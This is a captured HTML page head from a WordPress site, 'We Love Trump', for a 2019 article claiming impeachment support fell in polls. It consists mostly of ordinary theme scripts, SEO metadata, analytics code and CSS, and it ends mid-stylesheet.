

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/
body_size: 74656
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2019/11/trump-happy-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Impeachment Support Tanks In New Polls, Now 45% Oppose In Strong Move For President Trump</title>
	<link rel="canonical" href="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Impeachment Support Tanks In New Polls, Now 45% Oppose In Strong Move For President Trump" />
	<meta property="og:description" content="If the new polls about Trump&#8217;s impeachment are to be trusted, then it looks like the message to Democrats is that the two-week impeachment stunt was a massive FAIL. And the message to President Trump? He&#8217;s continuing to move towards a landslide victory in 2020. I think this graphic from Steve Scalise sums it up..." />
	<meta property="og:url" content="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2019-11-23T20:31:16+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2019/11/trump-happy-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="noah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="noah" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#article","isPartOf":{"@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/"},"author":{"name":"noah","@id":"https://welovetrump.com/#/schema/person/2f3720f240919afe9ff4fc180a96c0c3"},"headline":"Impeachment Support Tanks In New Polls, Now 45% Oppose In Strong Move For President Trump","datePublished":"2019-11-23T20:31:16+00:00","dateModified":"2019-11-23T20:31:16+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/"},"wordCount":92,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2019/11/trump-happy.jpg","articleSection":["2020 Election","Breaking News","Impeachment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/","url":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/","name":"Impeachment Support Tanks In New Polls, Now 45% Oppose In Strong Move For President Trump","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#primaryimage"},"image":{"@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2019/11/trump-happy.jpg","datePublished":"2019-11-23T20:31:16+00:00","dateModified":"2019-11-23T20:31:16+00:00","breadcrumb":{"@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2019/11/trump-happy.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2019/11/trump-happy.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Impeachment Support Tanks In New Polls, Now 45% Oppose In Strong Move For President Trump"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/2f3720f240919afe9ff4fc180a96c0c3","name":"noah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"//www.gravatar.com/avatar/321ed3a4cecf026b8c632f6724d11452?s=96&#038;r=pg&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/321ed3a4cecf026b8c632f6724d11452?s=96&#038;r=pg&#038;d=mm","caption":"noah"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="15222" data-token="fc1b1161c6" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Impeachment Support Tanks In New Polls, Now 45% Oppose In Strong Move For President Trump Comments Feed" href="https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2019\/11\/23\/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none 